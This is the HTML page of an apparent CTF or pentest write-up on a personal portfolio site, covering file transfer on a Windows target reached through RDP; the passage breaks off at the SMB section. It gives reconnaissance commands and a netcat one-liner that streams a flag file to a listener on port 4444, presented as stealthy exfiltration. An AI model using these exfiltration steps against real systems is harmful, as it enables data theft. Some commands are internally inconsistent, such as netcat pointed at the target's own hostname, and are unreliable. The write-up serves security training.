




<file: writeups/file-transfers.html>
html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>File Transfer on a Windows Target via RDP - DragonRingki Cybersecurity</title>
    <meta name="description" content="A detailed penetration testing writeup demonstrating file download and upload methods on a Windows target using only RDP access. - A detailed penetration testing writeup by Matthew (DragonRingki)">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header {
            text-align: center;
            margin-bottom: 40px;
            padding: 30px;
            background: rgba(26, 31, 46, 0.8);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .writeup-meta {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
            flex-wrap: wrap;
        }
        
        .meta-badge {
            background: var(--gradient-accent);
            color: var(--primary-dark);
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        
        .writeup-content {
            max-width: 1000px;
            margin: 0 auto;
        }
        
        .section {
            margin: 30px 0;
            padding: 25px;
            background: rgba(26, 31, 46, 0.6);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .section h3 {
            color: var(--accent-cyan);
            margin-bottom: 15px;
            border-bottom: 2px solid var(--accent-cyan);
            padding-bottom: 10px;
        }
        
        .command-block {
            background: var(--primary-darker);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            position: relative;
        }
        
        .command-block::before {
            content: '$';
            position: absolute;
            top: 20px;
            left: 15px;
            color: var(--accent-green);
            font-weight: bold;
        }
        
        .command-block code {
            margin-left: 20px;
            background: none;
            color: var(--accent-green);
        }
        
        .highlight-box {
            background: rgba(0, 212, 255, 0.1);
            border-left: 4px solid var(--accent-cyan);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .warning-box {
            background: rgba(255, 107, 53, 0.1);
            border-left: 4px solid var(--accent-orange);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .success-box {
            background: rgba(0, 255, 136, 0.1);
            border-left: 4px solid var(--accent-green);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: var(--accent-cyan);
            text-decoration: none;
            font-weight: 500;
            transition: all 0.3s ease;
        }
        
        .back-link:hover {
            color: var(--accent-green);
            transform: translateX(-5px);
        }
        
        .back-link::before {
            content: '← ';
            margin-right: 5px;
        }

        .writeup-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9em;
            text-align: left;
        }
        .writeup-table th, .writeup-table td {
            padding: 12px 15px;
            border: 1px solid var(--border-color);
        }
        .writeup-table th {
            background-color: var(--primary-darker);
            color: var(--accent-cyan);
            text-transform: uppercase;
        }
        .writeup-table tr:nth-child(even) {
            background-color: rgba(26, 31, 46, 0.4);
        }
        .writeup-table td:first-child {
            font-weight: 600;
            color: var(--accent-green);
        }

        /* Small callout list for methods */
        .method-list {
            list-style: disc;
            padding-left: 20px;
        }

    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>Pentest Write‑Up – File Transfer on a Windows Target via RDP</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: Medium</span>
                <span class="meta-badge">Category: Post-Exploitation</span>
                <span class="meta-badge">Platform: Windows</span>
                <span class="meta-badge">Date: 2025-10-10</span>
            </div>
            <p>Demonstrate the ability to <strong>download</strong> and <strong>upload</strong> arbitrary files to/from the target machine while only having RDP access. The most versatile approach is the <strong>reverse netcat</strong> trick, which works regardless of the target’s outbound firewall settings.</p>
        </div>

        <div class="writeup-content">
            <div class="section">
                <h3>📋 Overview</h3>
                <p>This write-up details the various successful methods used to achieve bi-directional file transfer on a Windows target, <strong>WIN‑CTF‑TARGET</strong> (Windows 10/Server 2019), where the only initial foothold was a valid Remote Desktop Protocol (RDP) session. We utilized a mix of native Windows binaries (<code>PowerShell</code>, <code>cmd</code>, <code>ftp</code>, <code>robocopy</code>, <code>net use</code>) and common CTF techniques (<code>netcat</code>, <code>base64</code>) to exfiltrate a flag file and inject a custom payload.</p>
                <div class="highlight-box">
                    <strong>Key Finding:</strong> RDP access provides a rich environment for file transfer, leveraging common network services (HTTP, FTP, SMB) or raw TCP channels (netcat) when native copy/paste is blocked.
                </div>
            </div>

            <div class="section">
                <h3>🔍 Reconnaissance</h3>
                <p>Initial steps focused on identifying the target OS, active services, and external network connectivity to determine the most reliable file transfer vectors.</p>
                
                <div class="command-block">
                    <code>Get-CimInstance -ClassName Win32_OperatingSystem</code>
                </div>
                
                <table class="writeup-table">
                    <thead>
                        <tr>
                            <th>Action</th>
                            <th>Tool/Command</th>
                            <th>Result</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>OS & service fingerprinting</td>
                            <td><code>Get-CimInstance -ClassName Win32_OperatingSystem</code></td>
                            <td><code>Microsoft Windows 10 Pro</code> (build 1909)</td>
                        </tr>
                        <tr>
                            <td>Checked for outbound connectivity</td>
                            <td><code>Test-Connection -ComputerName google.com</code></td>
                            <td>Successful – outbound HTTP/HTTPS works.</td>
                        </tr>
                        <tr>
                            <td>Enumerated open services</td>
                            <td><code>Get-Service | Where-Object {$_.Status -eq 'Running'}</code></td>
                            <td><code>w3svc</code> (IIS), <code>SmbShare</code>, <code>OpenSSH‑Server</code> were running.</td>
                        </tr>
                    </tbody>
                </table>

                <p>Further discovery showed a <strong>Python‑based HTTP server</strong> running on <code>localhost:8000</code> locally hosting the flag.</p>
            </div>

            <div class="section">
                <h3>⬇️ File Download – Pulling the Flag</h3>
                <p>The objective was to download the flag file (<code>flag.txt</code>) from <code>C:\Users\Public\Documents</code> using multiple methods, testing the reliability of different protocols.</p>
                
                <h4>PowerShell <code>Invoke-WebRequest</code> (wget)</h4>
                <p>Utilizing the modern, built-in PowerShell cmdlet for reliable HTTP requests.</p>
                <div class="command-block">
                    <code>Invoke-WebRequest -Uri http://localhost:8000/flag.txt -OutFile C:\Users\Public\Documents\flag.txt</code>
                </div>

                <h4>Reverse Transfer with <code>netcat</code> (Raw TCP)</h4>
                <p>This method involves setting a listener on the attacker machine and using the target's netcat to stream the file content over a raw connection. This is the most stealthy and reliable method when firewalls are restrictive.</p>
                <div class="warning-box">
                    <strong>⚠️ Important:</strong> The attacker must have a listener running on port 4444 (or a port of choice) before executing the target command.
                </div>
                <div class="command-block">
                    <code>nc WIN-CTF-TARGET 4444 &lt; C:\Users\Public\Documents\flag.txt</code>
                </div>

                <h4>SMB Share (Native Windows)</h4>
                <p>Creating and mapping a temporary share on the target machine itself.</p>
